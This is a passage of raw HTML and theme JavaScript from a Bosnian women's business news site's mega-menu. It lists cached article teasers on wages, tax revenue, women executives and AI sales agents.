td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/digital-tax-free-city-dtc-kada-digitalizacija-postane-stvarnost\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Digital Tax-Free City\u00a9 (DTC) \u2013 kada digitalizacija postane stvarnost\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/faruk-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/faruk-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/faruk-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Digital Tax-Free City\u00a9 (DTC) \u2013 kada digitalizacija postane stvarnost\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/digital-tax-free-city-dtc-kada-digitalizacija-postane-stvarnost\/\"  rel=\"bookmark\" title=\"Digital Tax-Free City\u00a9 (DTC) \u2013 kada digitalizacija postane stvarnost\">Digital Tax-Free City\u00a9 (DTC) \u2013 kada digitalizacija postane stvarnost<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ai-prodajni-agenti-buducnost-online-kupovine-stize-brze-nego-sto-mislite\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AI prodajni agenti: Budu\u0107nost online kupovine sti\u017ee br\u017ee nego \u0161to mislite\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/elvis-pivic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/elvis-pivic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/elvis-pivic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"AI prodajni agenti: Budu\u0107nost online kupovine sti\u017ee br\u017ee nego \u0161to mislite\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ai-prodajni-agenti-buducnost-online-kupovine-stize-brze-nego-sto-mislite\/\"  rel=\"bookmark\" title=\"AI prodajni agenti: Budu\u0107nost online kupovine sti\u017ee br\u017ee nego \u0161to mislite\">AI prodajni agenti: Budu\u0107nost online kupovine sti\u017ee br\u017ee nego \u0161to mislite<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ai-summit-sarajevo-2025-globalni-ai-lideri-dolaze-u-bih-spremite-se-za-buducnost\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AI Summit Sarajevo 2025: Globalni AI lideri dolaze u BiH &#8211; spremite se za budu\u0107nost\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/kiss-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/kiss-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/kiss-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"AI Summit Sarajevo 2025: Globalni AI lideri dolaze u BiH &#8211; spremite se za budu\u0107nost\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ai-summit-sarajevo-2025-globalni-ai-lideri-dolaze-u-bih-spremite-se-za-buducnost\/\"  rel=\"bookmark\" title=\"AI Summit Sarajevo 2025: Globalni AI lideri dolaze u BiH &#8211; spremite se za budu\u0107nost\">AI Summit Sarajevo 2025: Globalni AI lideri dolaze u BiH &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/minimalna-plata-u-fbih-je-1-027-km-evo-koliki-je-stvarni-trosak\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni tro\u0161ak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni tro\u0161ak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/minimalna-plata-u-fbih-je-1-027-km-evo-koliki-je-stvarni-trosak\/\"  rel=\"bookmark\" title=\"Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni tro\u0161ak\">Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/privrednici-upozoravaju-opcine-ne-smiju-uvoditi-neustavne-takse\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Privrednici upozoravaju: Op\u0107ine ne smiju uvoditi neustavne takse\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/novac-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/novac-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/novac-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Privrednici upozoravaju: Op\u0107ine ne smiju uvoditi neustavne takse\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/privrednici-upozoravaju-opcine-ne-smiju-uvoditi-neustavne-takse\/\"  rel=\"bookmark\" title=\"Privrednici upozoravaju: Op\u0107ine ne smiju uvoditi neustavne takse\">Privrednici upozoravaju: Op\u0107ine ne smiju uvoditi neustavne takse<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ekonomija-znanje-i-ravnopravnost-dr-jasmina-selimovic-vodi-centralnu-banku-bih-ka-buducnosti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ekonomija, znanje i ravnopravnost: Dr. Jasmina Selimovi\u0107 vodi Centralnu banku BiH ka budu\u0107nosti\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/guvernerka-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/guvernerka-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/guvernerka-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ekonomija, znanje i ravnopravnost: Dr. Jasmina Selimovi\u0107 vodi Centralnu banku BiH ka budu\u0107nosti\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ekonomija-znanje-i-ravnopravnost-dr-jasmina-selimovic-vodi-centralnu-banku-bih-ka-buducnosti\/\"  rel=\"bookmark\" title=\"Ekonomija, znanje i ravnopravnost: Dr. Jasmina Selimovi\u0107 vodi Centralnu banku BiH ka budu\u0107nosti\">Ekonomija, znanje i ravnopravnost: Dr. Jasmina Selimovi\u0107 vodi Centralnu banku BiH...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/pogledajte-koliko-je-iznosila-prosjecna-plata-u-augustu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pogledajte koliko je iznosila prosje\u010dna plata u augustu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Pogledajte koliko je iznosila prosje\u010dna plata u augustu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/pogledajte-koliko-je-iznosila-prosjecna-plata-u-augustu\/\"  rel=\"bookmark\" title=\"Pogledajte koliko je iznosila prosje\u010dna plata u augustu\">Pogledajte koliko je iznosila prosje\u010dna plata u augustu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.womeninadria.ba/category/biznis/">сите</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="5" href="https://www.womeninadria.ba/category/biznis/inspiracija/">Inspiracija</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://www.womeninadria.ba/category/biznis/ljudski-resursi/">Ljudski resursi</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://www.womeninadria.ba/category/biznis/marketing-i-prodaja/">Marketing i prodaja</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://www.womeninadria.ba/category/biznis/online-trgovina/">Online trgovina</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="9" href="https://www.womeninadria.ba/category/biznis/pravo-i-financije/">Pravo i financije</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/dvije-liderke-se-bore-za-buducnost-venecuele-i-trampovu-naklonost/"  rel="bookmark" class="td-image-wrap " title="Dvije liderke se bore za budućnost Venecuele i Trampovu naklonost" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/corina-rodriguez-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/corina-rodriguez-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/corina-rodriguez-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Dvije liderke se bore za budućnost Venecuele i Trampovu naklonost" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/dvije-liderke-se-bore-za-buducnost-venecuele-i-trampovu-naklonost/"  rel="bookmark" title="Dvije liderke se bore za budućnost Venecuele i Trampovu naklonost">Dvije liderke se bore za budućnost Venecuele i Trampovu naklonost</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/minimalna-plata-u-fbih-je-1-027-km-evo-koliki-je-stvarni-trosak/"  rel="bookmark" class="td-image-wrap " title="Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni trošak" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/11/km-novac-centralna-banka-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/11/km-novac-centralna-banka-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/11/km-novac-centralna-banka-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni trošak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/minimalna-plata-u-fbih-je-1-027-km-evo-koliki-je-stvarni-trosak/"  rel="bookmark" title="Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni trošak">Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/privrednici-upozoravaju-opcine-ne-smiju-uvoditi-neustavne-takse/"  rel="bookmark" class="td-image-wrap " title="Privrednici upozoravaju: Općine ne smiju uvoditi neustavne takse" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/novac-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/novac-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/novac-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Privrednici upozoravaju: Općine ne smiju uvoditi neustavne takse" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/privrednici-upozoravaju-opcine-ne-smiju-uvoditi-neustavne-takse/"  rel="bookmark" title="Privrednici upozoravaju: Općine ne smiju uvoditi neustavne takse">Privrednici upozoravaju: Općine ne smiju uvoditi neustavne takse</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/porezna-uprava-fbih-u-2025-godini-naplatila-rekordnih-877-milijardi-km-javnih-prihoda/"  rel="bookmark" class="td-image-wrap " title="Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM javnih prihoda" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/poreznauprava-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/poreznauprava-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/poreznauprava-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM javnih prihoda" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/porezna-uprava-fbih-u-2025-godini-naplatila-rekordnih-877-milijardi-km-javnih-prihoda/"  rel="bookmark" title="Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM javnih prihoda">Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51"><a href="https://www.womeninadria.ba/category/karijera/">Karijera</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "226";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "57";
tdBlocksArray.push(block_tdi_8);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\">Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\">Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera\/\"  rel=\"bookmark\" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\">Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji\/\"  rel=\"bookmark\" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\">Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\">Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, 